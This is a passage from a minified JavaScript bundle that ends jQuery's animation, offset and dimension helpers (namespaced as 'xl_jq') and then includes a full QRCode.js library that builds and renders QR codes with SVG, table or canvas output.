r=t-this.startTime,this.state=r/this.options.duration,e=this.options.easing||(p.easing.swing?"swing":"linear"),this.pos=p.easing[this.options.specialEasing&&this.options.specialEasing[this.prop]||e](this.state,r,0,1,this.options.duration),this.now=this.start+(this.end-this.start)*this.pos,this.update(),!0}},p.extend(p.fx,{tick:function(){for(var e=p.timers,t=0;t<e.length;t++)e[t]()||e.splice(t--,1);e.length||p.fx.stop()},stop:function(){clearInterval(Ye),Ye=null},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(e){p.style(e.elem,"opacity",e.now)},_default:function(e){e.elem.style&&null!=e.elem.style[e.prop]?e.elem.style[e.prop]=("width"===e.prop||"height"===e.prop?Math.max(0,e.now):e.now)+e.unit:e.elem[e.prop]=e.now}}}),p.expr&&p.expr.filters&&(p.expr.filters.animated=function(e){return p.grep(p.timers,function(t){return e===t.elem}).length}),p.fn.offset="getBoundingClientRect"in v.documentElement?function(e){var t=this[0];if(e)return this.each(function(t){p.offset.setOffset(this,e,t)});if(!t||!t.ownerDocument)return null;if(t===t.ownerDocument.body)return p.offset.bodyOffset(t);var n=t.getBoundingClientRect(),i=t.ownerDocument;return t=i.body,i=i.documentElement,{top:n.top+(self.pageYOffset||p.support.boxModel&&i.scrollTop||t.scrollTop)-(i.clientTop||t.clientTop||0),left:n.left+(self.pageXOffset||p.support.boxModel&&i.scrollLeft||t.scrollLeft)-(i.clientLeft||t.clientLeft||0)}}:function(e){var t=this[0];if(e)return this.each(function(t){p.offset.setOffset(this,e,t)});if(!t||!t.ownerDocument)return null;if(t===t.ownerDocument.body)return p.offset.bodyOffset(t);p.offset.initialize();var n,i=t.offsetParent,r=t,o=t.ownerDocument,a=o.documentElement,E=o.body;r=(o=o.defaultView)?o.getComputedStyle(t,null):t.currentStyle;for(var s=t.offsetTop,C=t.offsetLeft;(t=t.parentNode)&&t!==E&&t!==a&&(!p.offset.supportsFixedPosition||"fixed"!==r.position);)n=o?o.getComputedStyle(t,null):t.currentStyle,s-=t.scrollTop,C-=t.scrollLeft,t===i&&(s+=t.offsetTop,C+=t.offsetLeft,!p.offset.doesNotAddBorder||p.offset.doesAddBorderForTableAndCells&&/^t(able|d|h)$/i.test(t.nodeName)||(s+=parseFloat(n.borderTopWidth)||0,C+=parseFloat(n.borderLeftWidth)||0),r=i,i=t.offsetParent),p.offset.subtractsBorderForOverflowNotVisible&&"visible"!==n.overflow&&(s+=parseFloat(n.borderTopWidth)||0,C+=parseFloat(n.borderLeftWidth)||0),r=n;return"relative"!==r.position&&"static"!==r.position||(s+=E.offsetTop,C+=E.offsetLeft),p.offset.supportsFixedPosition&&"fixed"===r.position&&(s+=Math.max(a.scrollTop,E.scrollTop),C+=Math.max(a.scrollLeft,E.scrollLeft)),{top:s,left:C}},p.offset={initialize:function(){var e,t,n,i=v.body,r=v.createElement("div"),o=parseFloat(p.curCSS(i,"marginTop",!0))||0;p.extend(r.style,{position:"absolute",top:0,left:0,margin:0,border:0,width:"1px",height:"1px",visibility:"hidden"}),r.innerHTML="<div style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;'><div></div></div><table style='position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;' cellpadding='0' cellspacing='0'><tr><td></td></tr></table>",i.insertBefore(r,i.firstChild),t=(e=r.firstChild).firstChild,n=e.nextSibling.firstChild.firstChild,this.doesNotAddBorder=5!==t.offsetTop,this.doesAddBorderForTableAndCells=5===n.offsetTop,t.style.position="fixed",t.style.top="20px",this.supportsFixedPosition=20===t.offsetTop||15===t.offsetTop,t.style.position=t.style.top="",e.style.overflow="hidden",e.style.position="relative",this.subtractsBorderForOverflowNotVisible=-5===t.offsetTop,this.doesNotIncludeMarginInBodyOffset=i.offsetTop!==o,i.removeChild(r),p.offset.initialize=p.noop},bodyOffset:function(e){var t=e.offsetTop,n=e.offsetLeft;return p.offset.initialize(),p.offset.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(p.curCSS(e,"marginTop",!0))||0,n+=parseFloat(p.curCSS(e,"marginLeft",!0))||0),{top:t,left:n}},setOffset:function(e,t,n){/static/.test(p.curCSS(e,"position"))&&(e.style.position="relative");var i=p(e),r=i.offset(),o=parseInt(p.curCSS(e,"top",!0),10)||0,a=parseInt(p.curCSS(e,"left",!0),10)||0;p.isFunction(t)&&(t=t.call(e,n,r)),n={top:t.top-r.top+o,left:t.left-r.left+a},"using"in t?t.using.call(e,n):i.css(n)}},p.fn.extend({position:function(){if(!this[0])return null;var e=this[0],t=this.offsetParent(),n=this.offset(),i=/^body|html$/i.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(p.curCSS(e,"marginTop",!0))||0,n.left-=parseFloat(p.curCSS(e,"marginLeft",!0))||0,i.top+=parseFloat(p.curCSS(t[0],"borderTopWidth",!0))||0,i.left+=parseFloat(p.curCSS(t[0],"borderLeftWidth",!0))||0,{top:n.top-i.top,left:n.left-i.left}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent||v.body;e&&!/^body|html$/i.test(e.nodeName)&&"static"===p.css(e,"position");)e=e.offsetParent;return e})}}),p.each(["Left","Top"],function(e,n){var i="scroll"+n;p.fn[i]=function(n){var r,o=this[0];return o?n!==t?this.each(function(){(r=F(this))?r.scrollTo(e?p(r).scrollLeft():n,e?n:p(r).scrollTop()):this[i]=n}):(r=F(o))?"pageXOffset"in r?r[e?"pageYOffset":"pageXOffset"]:p.support.boxModel&&r.document.documentElement[i]||r.document.body[i]:o[i]:null}}),p.each(["Height","Width"],function(e,n){var i=n.toLowerCase();p.fn["inner"+n]=function(){return this[0]?p.css(this[0],i,!1,"padding"):null},p.fn["outer"+n]=function(e){return this[0]?p.css(this[0],i,!1,e?"margin":"border"):null},p.fn[i]=function(e){var r=this[0];return r?p.isFunction(e)?this.each(function(t){var n=p(this);n[i](e.call(this,t,n[i]()))}):"scrollTo"in r&&r.document?"CSS1Compat"===r.document.compatMode&&r.document.documentElement["client"+n]||r.document.body["client"+n]:9===r.nodeType?Math.max(r.documentElement["client"+n],r.body["scroll"+n],r.documentElement["scroll"+n],r.body["offset"+n],r.documentElement["offset"+n]):e===t?p.css(r,i):this.css(i,"string"==typeof e?e:e+"px"):null==e?null:this}}),e.xl_jq=e.$=p}(window),window.j_xunlei_q=window.xl_jq.noConflict()},function(e,t){var n;!function(){function e(e){this.mode=i.MODE_8BIT_BYTE,this.data=e,this.parsedData=[];for(var t=0,n=this.data.length;t<n;t++){var r=[],o=this.data.charCodeAt(t);o>65536?(r[0]=240|(1835008&o)>>>18,r[1]=128|(258048&o)>>>12,r[2]=128|(4032&o)>>>6,r[3]=128|63&o):o>2048?(r[0]=224|(61440&o)>>>12,r[1]=128|(4032&o)>>>6,r[2]=128|63&o):o>128?(r[0]=192|(1984&o)>>>6,r[1]=128|63&o):r[0]=o,this.parsedData.push(r)}this.parsedData=Array.prototype.concat.apply([],this.parsedData),this.parsedData.length!=this.data.length&&(this.parsedData.unshift(191),this.parsedData.unshift(187),this.parsedData.unshift(239))}function t(e,t){this.typeNumber=e,this.errorCorrectLevel=t,this.modules=null,this.moduleCount=0,this.dataCache=null,this.dataList=[]}e.prototype={getLength:function(e){return this.parsedData.length},write:function(e){for(var t=0,n=this.parsedData.length;t<n;t++)e.put(this.parsedData[t],8)}},t.prototype={addData:function(t){var n=new e(t);this.dataList.push(n),this.dataCache=null},isDark:function(e,t){if(e<0||this.moduleCount<=e||t<0||this.moduleCount<=t)throw new Error(e+","+t);return this.modules[e][t]},getModuleCount:function(){return this.moduleCount},make:function(){this.makeImpl(!1,this.getBestMaskPattern())},makeImpl:function(e,n){this.moduleCount=4*this.typeNumber+17,this.modules=new Array(this.moduleCount);for(var i=0;i<this.moduleCount;i++){this.modules[i]=new Array(this.moduleCount);for(var r=0;r<this.moduleCount;r++)this.modules[i][r]=null}this.setupPositionProbePattern(0,0),this.setupPositionProbePattern(this.moduleCount-7,0),this.setupPositionProbePattern(0,this.moduleCount-7),this.setupPositionAdjustPattern(),this.setupTimingPattern(),this.setupTypeInfo(e,n),this.typeNumber>=7&&this.setupTypeNumber(e),null==this.dataCache&&(this.dataCache=t.createData(this.typeNumber,this.errorCorrectLevel,this.dataList)),this.mapData(this.dataCache,n)},setupPositionProbePattern:function(e,t){for(var n=-1;n<=7;n++)if(!(e+n<=-1||this.moduleCount<=e+n))for(var i=-1;i<=7;i++)t+i<=-1||this.moduleCount<=t+i||(this.modules[e+n][t+i]=0<=n&&n<=6&&(0==i||6==i)||0<=i&&i<=6&&(0==n||6==n)||2<=n&&n<=4&&2<=i&&i<=4)},getBestMaskPattern:function(){for(var e=0,t=0,n=0;n<8;n++){this.makeImpl(!0,n);var i=l.getLostPoint(this);(0==n||e>i)&&(e=i,t=n)}return t},createMovieClip:function(e,t,n){var i=e.createEmptyMovieClip(t,n);this.make();for(var r=0;r<this.modules.length;r++)for(var o=1*r,a=0;a<this.modules[r].length;a++){var E=1*a;this.modules[r][a]&&(i.beginFill(0,100),i.moveTo(E,o),i.lineTo(E+1,o),i.lineTo(E+1,o+1),i.lineTo(E,o+1),i.endFill())}return i},setupTimingPattern:function(){for(var e=8;e<this.moduleCount-8;e++)null==this.modules[e][6]&&(this.modules[e][6]=e%2==0);for(var t=8;t<this.moduleCount-8;t++)null==this.modules[6][t]&&(this.modules[6][t]=t%2==0)},setupPositionAdjustPattern:function(){for(var e=l.getPatternPosition(this.typeNumber),t=0;t<e.length;t++)for(var n=0;n<e.length;n++){var i=e[t],r=e[n];if(null==this.modules[i][r])for(var o=-2;o<=2;o++)for(var a=-2;a<=2;a++)this.modules[i+o][r+a]=-2==o||2==o||-2==a||2==a||0==o&&0==a}},setupTypeNumber:function(e){for(var t=l.getBCHTypeNumber(this.typeNumber),n=0;n<18;n++){var i=!e&&1==(t>>n&1);this.modules[Math.floor(n/3)][n%3+this.moduleCount-8-3]=i}for(n=0;n<18;n++){i=!e&&1==(t>>n&1);this.modules[n%3+this.moduleCount-8-3][Math.floor(n/3)]=i}},setupTypeInfo:function(e,t){for(var n=this.errorCorrectLevel<<3|t,i=l.getBCHTypeInfo(n),r=0;r<15;r++){var o=!e&&1==(i>>r&1);r<6?this.modules[r][8]=o:r<8?this.modules[r+1][8]=o:this.modules[this.moduleCount-15+r][8]=o}for(r=0;r<15;r++){o=!e&&1==(i>>r&1);r<8?this.modules[8][this.moduleCount-r-1]=o:r<9?this.modules[8][15-r-1+1]=o:this.modules[8][15-r-1]=o}this.modules[this.moduleCount-8][8]=!e},mapData:function(e,t){for(var n=-1,i=this.moduleCount-1,r=7,o=0,a=this.moduleCount-1;a>0;a-=2)for(6==a&&a--;;){for(var E=0;E<2;E++)if(null==this.modules[i][a-E]){var s=!1;o<e.length&&(s=1==(e[o]>>>r&1)),l.getMask(t,i,a-E)&&(s=!s),this.modules[i][a-E]=s,-1==--r&&(o++,r=7)}if((i+=n)<0||this.moduleCount<=i){i-=n,n=-n;break}}}},t.PAD0=236,t.PAD1=17,t.createData=function(e,n,i){for(var r=d.getRSBlocks(e,n),o=new h,a=0;a<i.length;a++){var E=i[a];o.put(E.mode,4),o.put(E.getLength(),l.getLengthInBits(E.mode,e)),E.write(o)}var s=0;for(a=0;a<r.length;a++)s+=r[a].dataCount;if(o.getLengthInBits()>8*s)throw new Error("code length overflow. ("+o.getLengthInBits()+">"+8*s+")");for(o.getLengthInBits()+4<=8*s&&o.put(0,4);o.getLengthInBits()%8!=0;)o.putBit(!1);for(;!(o.getLengthInBits()>=8*s||(o.put(t.PAD0,8),o.getLengthInBits()>=8*s));)o.put(t.PAD1,8);return t.createBytes(o,r)},t.createBytes=function(e,t){for(var n=0,i=0,r=0,o=new Array(t.length),a=new Array(t.length),E=0;E<t.length;E++){var s=t[E].dataCount,C=t[E].totalCount-s;i=Math.max(i,s),r=Math.max(r,C),o[E]=new Array(s);for(var B=0;B<o[E].length;B++)o[E][B]=255&e.buffer[B+n];n+=s;var D=l.getErrorCorrectPolynomial(C),u=new F(o[E],D.getLength()-1).mod(D);a[E]=new Array(D.getLength()-1);for(B=0;B<a[E].length;B++){var A=B+u.getLength()-a[E].length;a[E][B]=A>=0?u.get(A):0}}var c=0;for(B=0;B<t.length;B++)c+=t[B].totalCount;var d=new Array(c),h=0;for(B=0;B<i;B++)for(E=0;E<t.length;E++)B<o[E].length&&(d[h++]=o[E][B]);for(B=0;B<r;B++)for(E=0;E<t.length;E++)B<a[E].length&&(d[h++]=a[E][B]);return d};for(var i={MODE_NUMBER:1,MODE_ALPHA_NUM:2,MODE_8BIT_BYTE:4,MODE_KANJI:8},r={L:1,M:0,Q:3,H:2},o=0,a=1,E=2,s=3,C=4,B=5,D=6,u=7,l={PATTERN_POSITION_TABLE:[[],[6,18],[6,22],[6,26],[6,30],[6,34],[6,22,38],[6,24,42],[6,26,46],[6,28,50],[6,30,54],[6,32,58],[6,34,62],[6,26,46,66],[6,26,48,70],[6,26,50,74],[6,30,54,78],[6,30,56,82],[6,30,58,86],[6,34,62,90],[6,28,50,72,94],[6,26,50,74,98],[6,30,54,78,102],[6,28,54,80,106],[6,32,58,84,110],[6,30,58,86,114],[6,34,62,90,118],[6,26,50,74,98,122],[6,30,54,78,102,126],[6,26,52,78,104,130],[6,30,56,82,108,134],[6,34,60,86,112,138],[6,30,58,86,114,142],[6,34,62,90,118,146],[6,30,54,78,102,126,150],[6,24,50,76,102,128,154],[6,28,54,80,106,132,158],[6,32,58,84,110,136,162],[6,26,54,82,110,138,166],[6,30,58,86,114,142,170]],G15:1335,G18:7973,G15_MASK:21522,getBCHTypeInfo:function(e){for(var t=e<<10;l.getBCHDigit(t)-l.getBCHDigit(l.G15)>=0;)t^=l.G15<<l.getBCHDigit(t)-l.getBCHDigit(l.G15);return(e<<10|t)^l.G15_MASK},getBCHTypeNumber:function(e){for(var t=e<<12;l.getBCHDigit(t)-l.getBCHDigit(l.G18)>=0;)t^=l.G18<<l.getBCHDigit(t)-l.getBCHDigit(l.G18);return e<<12|t},getBCHDigit:function(e){for(var t=0;0!=e;)t++,e>>>=1;return t},getPatternPosition:function(e){return l.PATTERN_POSITION_TABLE[e-1]},getMask:function(e,t,n){switch(e){case o:return(t+n)%2==0;case a:return t%2==0;case E:return n%3==0;case s:return(t+n)%3==0;case C:return(Math.floor(t/2)+Math.floor(n/3))%2==0;case B:return t*n%2+t*n%3==0;case D:return(t*n%2+t*n%3)%2==0;case u:return(t*n%3+(t+n)%2)%2==0;default:throw new Error("bad maskPattern:"+e)}},getErrorCorrectPolynomial:function(e){for(var t=new F([1],0),n=0;n<e;n++)t=t.multiply(new F([1,A.gexp(n)],0));return t},getLengthInBits:function(e,t){if(1<=t&&t<10)switch(e){case i.MODE_NUMBER:return 10;case i.MODE_ALPHA_NUM:return 9;case i.MODE_8BIT_BYTE:case i.MODE_KANJI:return 8;default:throw new Error("mode:"+e)}else if(t<27)switch(e){case i.MODE_NUMBER:return 12;case i.MODE_ALPHA_NUM:return 11;case i.MODE_8BIT_BYTE:return 16;case i.MODE_KANJI:return 10;default:throw new Error("mode:"+e)}else{if(!(t<41))throw new Error("type:"+t);switch(e){case i.MODE_NUMBER:return 14;case i.MODE_ALPHA_NUM:return 13;case i.MODE_8BIT_BYTE:return 16;case i.MODE_KANJI:return 12;default:throw new Error("mode:"+e)}}},getLostPoint:function(e){for(var t=e.getModuleCount(),n=0,i=0;i<t;i++)for(var r=0;r<t;r++){for(var o=0,a=e.isDark(i,r),E=-1;E<=1;E++)if(!(i+E<0||t<=i+E))for(var s=-1;s<=1;s++)r+s<0||t<=r+s||0==E&&0==s||a==e.isDark(i+E,r+s)&&o++;o>5&&(n+=3+o-5)}for(i=0;i<t-1;i++)for(r=0;r<t-1;r++){var C=0;e.isDark(i,r)&&C++,e.isDark(i+1,r)&&C++,e.isDark(i,r+1)&&C++,e.isDark(i+1,r+1)&&C++,0!=C&&4!=C||(n+=3)}for(i=0;i<t;i++)for(r=0;r<t-6;r++)e.isDark(i,r)&&!e.isDark(i,r+1)&&e.isDark(i,r+2)&&e.isDark(i,r+3)&&e.isDark(i,r+4)&&!e.isDark(i,r+5)&&e.isDark(i,r+6)&&(n+=40);for(r=0;r<t;r++)for(i=0;i<t-6;i++)e.isDark(i,r)&&!e.isDark(i+1,r)&&e.isDark(i+2,r)&&e.isDark(i+3,r)&&e.isDark(i+4,r)&&!e.isDark(i+5,r)&&e.isDark(i+6,r)&&(n+=40);var B=0;for(r=0;r<t;r++)for(i=0;i<t;i++)e.isDark(i,r)&&B++;return n+=10*(Math.abs(100*B/t/t-50)/5)}},A={glog:function(e){if(e<1)throw new Error("glog("+e+")");return A.LOG_TABLE[e]},gexp:function(e){for(;e<0;)e+=255;for(;e>=256;)e-=255;return A.EXP_TABLE[e]},EXP_TABLE:new Array(256),LOG_TABLE:new Array(256)},c=0;c<8;c++)A.EXP_TABLE[c]=1<<c;for(c=8;c<256;c++)A.EXP_TABLE[c]=A.EXP_TABLE[c-4]^A.EXP_TABLE[c-5]^A.EXP_TABLE[c-6]^A.EXP_TABLE[c-8];for(c=0;c<255;c++)A.LOG_TABLE[A.EXP_TABLE[c]]=c;function F(e,t){if(null==e.length)throw new Error(e.length+"/"+t);for(var n=0;n<e.length&&0==e[n];)n++;this.num=new Array(e.length-n+t);for(var i=0;i<e.length-n;i++)this.num[i]=e[i+n]}function d(e,t){this.totalCount=e,this.dataCount=t}function h(){this.buffer=[],this.length=0}F.prototype={get:function(e){return this.num[e]},getLength:function(){return this.num.length},multiply:function(e){for(var t=new Array(this.getLength()+e.getLength()-1),n=0;n<this.getLength();n++)for(var i=0;i<e.getLength();i++)t[n+i]^=A.gexp(A.glog(this.get(n))+A.glog(e.get(i)));return new F(t,0)},mod:function(e){if(this.getLength()-e.getLength()<0)return this;for(var t=A.glog(this.get(0))-A.glog(e.get(0)),n=new Array(this.getLength()),i=0;i<this.getLength();i++)n[i]=this.get(i);for(i=0;i<e.getLength();i++)n[i]^=A.gexp(A.glog(e.get(i))+t);return new F(n,0).mod(e)}},d.RS_BLOCK_TABLE=[[1,26,19],[1,26,16],[1,26,13],[1,26,9],[1,44,34],[1,44,28],[1,44,22],[1,44,16],[1,70,55],[1,70,44],[2,35,17],[2,35,13],[1,100,80],[2,50,32],[2,50,24],[4,25,9],[1,134,108],[2,67,43],[2,33,15,2,34,16],[2,33,11,2,34,12],[2,86,68],[4,43,27],[4,43,19],[4,43,15],[2,98,78],[4,49,31],[2,32,14,4,33,15],[4,39,13,1,40,14],[2,121,97],[2,60,38,2,61,39],[4,40,18,2,41,19],[4,40,14,2,41,15],[2,146,116],[3,58,36,2,59,37],[4,36,16,4,37,17],[4,36,12,4,37,13],[2,86,68,2,87,69],[4,69,43,1,70,44],[6,43,19,2,44,20],[6,43,15,2,44,16],[4,101,81],[1,80,50,4,81,51],[4,50,22,4,51,23],[3,36,12,8,37,13],[2,116,92,2,117,93],[6,58,36,2,59,37],[4,46,20,6,47,21],[7,42,14,4,43,15],[4,133,107],[8,59,37,1,60,38],[8,44,20,4,45,21],[12,33,11,4,34,12],[3,145,115,1,146,116],[4,64,40,5,65,41],[11,36,16,5,37,17],[11,36,12,5,37,13],[5,109,87,1,110,88],[5,65,41,5,66,42],[5,54,24,7,55,25],[11,36,12],[5,122,98,1,123,99],[7,73,45,3,74,46],[15,43,19,2,44,20],[3,45,15,13,46,16],[1,135,107,5,136,108],[10,74,46,1,75,47],[1,50,22,15,51,23],[2,42,14,17,43,15],[5,150,120,1,151,121],[9,69,43,4,70,44],[17,50,22,1,51,23],[2,42,14,19,43,15],[3,141,113,4,142,114],[3,70,44,11,71,45],[17,47,21,4,48,22],[9,39,13,16,40,14],[3,135,107,5,136,108],[3,67,41,13,68,42],[15,54,24,5,55,25],[15,43,15,10,44,16],[4,144,116,4,145,117],[17,68,42],[17,50,22,6,51,23],[19,46,16,6,47,17],[2,139,111,7,140,112],[17,74,46],[7,54,24,16,55,25],[34,37,13],[4,151,121,5,152,122],[4,75,47,14,76,48],[11,54,24,14,55,25],[16,45,15,14,46,16],[6,147,117,4,148,118],[6,73,45,14,74,46],[11,54,24,16,55,25],[30,46,16,2,47,17],[8,132,106,4,133,107],[8,75,47,13,76,48],[7,54,24,22,55,25],[22,45,15,13,46,16],[10,142,114,2,143,115],[19,74,46,4,75,47],[28,50,22,6,51,23],[33,46,16,4,47,17],[8,152,122,4,153,123],[22,73,45,3,74,46],[8,53,23,26,54,24],[12,45,15,28,46,16],[3,147,117,10,148,118],[3,73,45,23,74,46],[4,54,24,31,55,25],[11,45,15,31,46,16],[7,146,116,7,147,117],[21,73,45,7,74,46],[1,53,23,37,54,24],[19,45,15,26,46,16],[5,145,115,10,146,116],[19,75,47,10,76,48],[15,54,24,25,55,25],[23,45,15,25,46,16],[13,145,115,3,146,116],[2,74,46,29,75,47],[42,54,24,1,55,25],[23,45,15,28,46,16],[17,145,115],[10,74,46,23,75,47],[10,54,24,35,55,25],[19,45,15,35,46,16],[17,145,115,1,146,116],[14,74,46,21,75,47],[29,54,24,19,55,25],[11,45,15,46,46,16],[13,145,115,6,146,116],[14,74,46,23,75,47],[44,54,24,7,55,25],[59,46,16,1,47,17],[12,151,121,7,152,122],[12,75,47,26,76,48],[39,54,24,14,55,25],[22,45,15,41,46,16],[6,151,121,14,152,122],[6,75,47,34,76,48],[46,54,24,10,55,25],[2,45,15,64,46,16],[17,152,122,4,153,123],[29,74,46,14,75,47],[49,54,24,10,55,25],[24,45,15,46,46,16],[4,152,122,18,153,123],[13,74,46,32,75,47],[48,54,24,14,55,25],[42,45,15,32,46,16],[20,147,117,4,148,118],[40,75,47,7,76,48],[43,54,24,22,55,25],[10,45,15,67,46,16],[19,148,118,6,149,119],[18,75,47,31,76,48],[34,54,24,34,55,25],[20,45,15,61,46,16]],d.getRSBlocks=function(e,t){var n=d.getRsBlockTable(e,t);if(null==n)throw new Error("bad rs block @ typeNumber:"+e+"/errorCorrectLevel:"+t);for(var i=n.length/3,r=[],o=0;o<i;o++)for(var a=n[3*o+0],E=n[3*o+1],s=n[3*o+2],C=0;C<a;C++)r.push(new d(E,s));return r},d.getRsBlockTable=function(e,t){switch(t){case r.L:return d.RS_BLOCK_TABLE[4*(e-1)+0];case r.M:return d.RS_BLOCK_TABLE[4*(e-1)+1];case r.Q:return d.RS_BLOCK_TABLE[4*(e-1)+2];case r.H:return d.RS_BLOCK_TABLE[4*(e-1)+3];default:return}},h.prototype={get:function(e){var t=Math.floor(e/8);return 1==(this.buffer[t]>>>7-e%8&1)},put:function(e,t){for(var n=0;n<t;n++)this.putBit(1==(e>>>t-n-1&1))},getLengthInBits:function(){return this.length},putBit:function(e){var t=Math.floor(this.length/8);this.buffer.length<=t&&this.buffer.push(0),e&&(this.buffer[t]|=128>>>this.length%8),this.length++}};var p=[[17,14,11,7],[32,26,20,14],[53,42,32,24],[78,62,46,34],[106,84,60,44],[134,106,74,58],[154,122,86,64],[192,152,108,84],[230,180,130,98],[271,213,151,119],[321,251,177,137],[367,287,203,155],[425,331,241,177],[458,362,258,194],[520,412,292,220],[586,450,322,250],[644,504,364,280],[718,560,394,310],[792,624,442,338],[858,666,482,382],[929,711,509,403],[1003,779,565,439],[1091,857,611,461],[1171,911,661,511],[1273,997,715,535],[1367,1059,751,593],[1465,1125,805,625],[1528,1190,868,658],[1628,1264,908,698],[1732,1370,982,742],[1840,1452,1030,790],[1952,1538,1112,842],[2068,1628,1168,898],[2188,1722,1228,958],[2303,1809,1283,983],[2431,1911,1351,1051],[2563,1989,1423,1093],[2699,2099,1499,1139],[2809,2213,1579,1219],[2953,2331,1663,1273]];function f(){var e=!1,t=navigator.userAgent;if(/android/i.test(t)){e=!0;var n=t.toString().match(/android ([0-9]\.[0-9])/i);n&&n[1]&&(e=parseFloat(n[1]))}return e}var m=function(){var e=function(e,t){this._el=e,this._htOption=t};return e.prototype.draw=function(e){var t=this._htOption,n=this._el,i=e.getModuleCount();Math.floor(t.width/i),Math.floor(t.height/i);function r(e,t){var n=document.createElementNS("http://www.w3.org/2000/svg",e);for(var i in t)t.hasOwnProperty(i)&&n.setAttribute(i,t[i]);return n}this.clear();var o=r("svg",{viewBox:"0 0 "+String(i)+" "+String(i),width:"100%",height:"100%",fill:t.colorLight});o.setAttributeNS("http://www.w3.org/2000/xmlns/","xmlns:xlink","http://www.w3.org/1999/xlink"),n.appendChild(o),o.appendChild(r("rect",{fill:t.colorLight,width:"100%",height:"100%"})),o.appendChild(r("rect",{fill:t.colorDark,width:"1",height:"1",id:"template"}));for(var a=0;a<i;a++)for(var E=0;E<i;E++)if(e.isDark(a,E)){var s=r("use",{x:String(E),y:String(a)});s.setAttributeNS("http://www.w3.org/1999/xlink","href","#template"),o.appendChild(s)}},e.prototype.clear=function(){for(;this._el.hasChildNodes();)this._el.removeChild(this._el.lastChild)},e}(),v="svg"===document.documentElement.tagName.toLowerCase()?m:"undefined"==typeof CanvasRenderingContext2D?function(){var e=function(e,t){this._el=e,this._htOption=t};return e.prototype.draw=function(e){for(var t=this._htOption,n=this._el,i=e.getModuleCount(),r=Math.floor(t.width/i),o=Math.floor(t.height/i),a=['<table style="border:0;border-collapse:collapse;">'],E=0;E<i;E++){a.push("<tr>");for(var s=0;s<i;s++)a.push('<td style="border:0;border-collapse:collapse;padding:0;margin:0;width:'+r+"px;height:"+o+"px;background-color:"+(e.isDark(E,s)?t.colorDark:t.colorLight)+';"></td>');a.push("</tr>")}a.push("</table>"),n.innerHTML=a.join("");var C=n.childNodes[0],B=(t.width-C.offsetWidth)/2,D=(t.height-C.offsetHeight)/2;B>0&&D>0&&(C.style.margin=D+"px "+B+"px")},e.prototype.clear=function(){this._el.innerHTML=""},e}():function(){function e(){this._elImage.src=this._elCanvas.toDataURL("image/png"),this._elImage.style.display="block",this._elCanvas.style.display="none"}if(this._android&&this._android<=2.1){var t=1/window.devicePixelRatio,n=CanvasRenderingContext2D.prototype.drawImage;CanvasRenderingContext2D.prototype.drawImage=function(e,i,r,o,a,E,s,C,B){if("nodeName"in e&&/img/i.test(e.nodeName))for(var D=arguments.length-1;D>=1;D--)arguments[D]=arguments[D]*t;else void 0===C&&(arguments[1]*=t,arguments[2]*=t,arguments[3]*=t,arguments[4]*=t);n.apply(this,arguments)}}function i(e,t){var n=this;if(n._fFail=t,n._fSuccess=e,null===n._bSupportDataURI){var i=document.createElement("img"),r=function(){n._bSupportDataURI=!1,n._fFail&&n._fFail.call(n)};return i.onabort=r,i.onerror=r,i.onload=function(){n._bSupportDataURI=!0,n._fSuccess&&n._fSuccess.call(n)},void(i.src="[data-uri]")}!0===n._bSupportDataURI&&n._fSuccess?n._fSuccess.call(n):!1===n._bSupportDataURI&&n._fFail&&n._fFail.call(n)}var r=function(e,t){this._bIsPainted=!1,this._android=f(),this._htOption=t,this._elCanvas=document.createElement("canvas"),this._elCanvas.width=t.width,this._elCanvas.height=t.height,e.appendChild(this._elCanvas),this._el=e,this._oContext=this._elCanvas.getContext("2d"),this._bIsPainted=!1,this._elImage=document.createElement("img"),this._elImage.alt="Scan me!",this._elImage.style.display="none",this._el.appendChild(this._elImage),this._bSupportDataURI=null};return r.prototype.draw=function(e){var t=this._elImage,n=this._oContext,i=this._htOption,r=e.getModuleCount(),o=i.width/r,a=i.height/r,E=Math.round(o),s=Math.round(a);t.style.display="none",this.clear();for(var C=0;C<r;C++)for(var B=0;B<r;B++){var D=e.isDark(C,B),u=B*o,l=C*a;n.strokeStyle=D?i.colorDark:i.colorLight,n.lineWidth=1,n.fillStyle=D?i.colorDark:i.colorLight,n.fillRect(u,l,o,a),n.strokeRect(Math.floor(u)+.5,Math.floor(l)+.5,E,s),n.strokeRect(Math.ceil(u)-.5,Math.ceil(l)-.5,E,s)}this._bIsPainted=!0},r.prototype.makeImage=function(){this._bIsPainted&&i.call(this,e)},r.prototype.isPainted=function(){return this._bIsPainted},r.prototype.clear=function(){this._oContext.clearRect(0,0,this._elCanvas.width,this._elCanvas.height),this._bIsPainted=!1},r.prototype.round=function(e){return e?Math.floor(1e3*e)/1e3:e},r}();function g(e,t){for(var n=1,i=function(e){var t=encodeURI(e).toString().replace(/\%[0-9a-fA-F]{2}/g,"a");return t.length+(t.length!=e?3:0)}(e),o=0,a=p.length;o<=a;o++){var E=0;switch(t){case r.L:E=p[o][0];break;case r.M:E=p[o][1];break;case r.Q:E=p[o][2];break;case r.H:E=p[o][3]}if(i<=E)break;n++}if(n>p.length)throw new Error("Too long data");return n}window.QRCode=n=function(e,t){if(this._htOption={width:256,height:256,typeNumber:4,colorDark:"#000000",colorLight:"#ffffff",correctLevel:r.H},"string"==typeof t&&(t={text:t}),t)for(var n in t)this._htOption[n]=t[n];"string"==typeof e&&(e=document.getElementById(e)),this._htOption.useSVG&&(v=m),this._android=f(),this._el=e,this._oQRCode=null,this._oDrawing=new v(this._el,this._htOption),this._htOption.text&&this.makeCode(this._htOption.text)},n.prototype.makeCode=function(e){this._oQRCode=new t(g(e,this._htOption.correctLevel),this._htOption.correctLevel),this._oQRCode.addData(e),this._oQRCode.make(),this._el.title=e,this._oDrawing.draw(this._oQRCode),this.makeImage()},n.prototype.makeImage=function(){"function"==typeof this._oDrawing.makeImage&&(!this._android||this._android>=3)&&this._oDrawing.makeImage()},n.prototype.clear=function(){this._oDrawing.clear()},n.CorrectLevel=r}()},function(e,t,n){n(3).ports;var 